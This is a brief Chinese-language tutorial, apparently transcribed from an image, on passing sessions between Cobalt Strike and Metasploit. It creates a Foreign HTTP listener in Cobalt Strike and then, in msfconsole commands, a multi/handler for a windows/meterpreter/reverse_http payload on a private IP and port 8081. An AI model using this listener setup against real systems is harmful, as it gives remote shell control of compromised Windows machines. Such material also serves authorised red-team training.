 cs与msf联动之外部监听器
借助外部监听器通过 ssh 隧道直接派生一个shell
cs上创建外部监听器，本地创建msf监听器
1、cs上创建一个http的外部监听器，回连端口为8081
New Listener
Create a listener
名字 ssh
Payload Foreign HTTP
Payload Options
HTTP Host (Stager)
HTTP Port (Stager) 8081
2、本地机器把 msf 起起来，并创建如下监听器，
注意协议的对应
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload
windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.31.78
msf5 exploit(multi/handler) > set lport 8081
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on
http://192.168.31.78:8081